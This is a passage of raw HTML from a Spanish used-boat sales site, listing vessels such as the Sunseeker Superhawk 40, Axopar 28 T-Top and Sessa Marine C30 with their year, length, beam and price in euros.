class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">135000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3007 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3007">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/starfisher-34-cruiser/" aria-label="Starfisher 34 Cruiser"><img loading="lazy" decoding="async" width="1140" height="640" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-1200x674.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-1200x674.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-600x337.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/starfisher-34-cruiser/">Starfisher 34 Cruiser</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.74</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.68</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">130000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3059 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3059">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sunseeker-superhawk-40/" aria-label="Sunseeker Superhawk 40"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sunseeker-superhawk-40/">Sunseeker Superhawk 40</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2000</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.06</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.11</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">125000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3047 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3047">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/axopar-28-t-top/" aria-label="Axopar 28 T-Top"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/axopar-28-t-top/">Axopar 28 T-Top</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2016</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">9.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.95</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">90000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2322 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2322">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/white-shark-285/" aria-label="White Shark 285"><img loading="lazy" decoding="async" width="640" height="400" src="https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss.jpg 640w, https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/white-shark-285/">White Shark 285</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.96</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">85000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-859 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="859">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sunseeker-thunderhawk-43/" aria-label="Sunseeker Thunderhawk 43"><img loading="lazy" decoding="async" width="626" height="415" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3.jpg 626w, https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3-300x199.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3-600x398.jpg 600w" sizes="(max-width: 626px) 100vw, 626px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sunseeker-thunderhawk-43/">Sunseeker Thunderhawk 43</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1990</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.5</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">85000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3196 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3196">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/jefferson-marlago-35-open/" aria-label="Jefferson Marlago 35 Open"><img loading="lazy" decoding="async" width="1024" height="658" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003-600x386.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/jefferson-marlago-35-open/">Jefferson Marlago 35 Open</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2004</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.67</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.79</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">80000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1086 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1086">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/scanner-one/" aria-label="Scanner One"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="Scanner One" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018.jpg 1600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/scanner-one/">Scanner One</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">7.50</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">80000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3325 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3325">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sessa-marine-c30/" aria-label="Sessa Marine C30"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sessa-marine-c30/">Sessa Marine C30</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">9.50</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">75000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1129 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1129">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/llaut-copino-45/" aria-label="Llaut Copino 45"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="Llaut Copino 45" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/llaut-copino-45/">Llaut Copino 45</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1989</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.99</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.13</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">70000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1144 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1144">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/monterey-245fs/" aria-label="Monterey 245 FS"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026.jpg" class="attachment-large size-large wp-post-image" alt="Monterey 245Fs" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/monterey-245fs/">Monterey 245 FS</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.10</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.60</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">60000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-825 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="825">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/abbate-villa-deste/" aria-label="Abbate Villa d&#8217;Este"><img loading="lazy" decoding="async" width="1140" height="760" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-1200x800.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-600x400.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1.jpg 2048w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/abbate-villa-deste/">Abbate Villa d&#8217;Este</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1956</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">5.86</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.73</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">59000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3344 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3344">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/yamaha-fx-svho/" aria-label="Yamaha FX SVHO"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/yamaha-fx-svho/">Yamaha FX SVHO</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" 